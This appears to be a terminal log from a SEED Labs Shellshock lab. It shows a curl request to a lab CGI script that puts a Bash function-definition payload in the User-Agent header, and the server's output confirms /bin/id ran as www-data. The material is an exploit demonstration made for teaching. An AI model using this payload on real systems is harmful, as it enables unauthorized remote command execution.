 [10/21/21]seed@VM:~/.../image_www$ curl -A "() { echo "hello"; }; echo Content-type: text/plain; echo; /bin/id;" -
v http://www.seedlab-shellshock.com/cgi-bin/vul.cgi
*   Trying 10.9.0.80:80...
* TCP_NODELAY set
* Connected to www.seedlab-shellshock.com (10.9.0.80) port 80 (#0)
> GET /cgi-bin/vul.cgi HTTP/1.1
> Host: www.seedlab-shellshock.com
> User-Agent: () { echo hello; }; echo Content-type: text/plain; echo; /bin/id;
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Thu, 21 Oct 2021 18:30:45 GMT
< Server: Apache/2.4.41 (Ubuntu)
< Content-Length: 54
< Content-Type: text/plain
<
uid=33(www-data) gid=33(www-data) groups=33(www-data)
* Connection #0 to host www.seedlab-shellshock.com left intact
[10/21/21]seed@VM:~/.../image_www$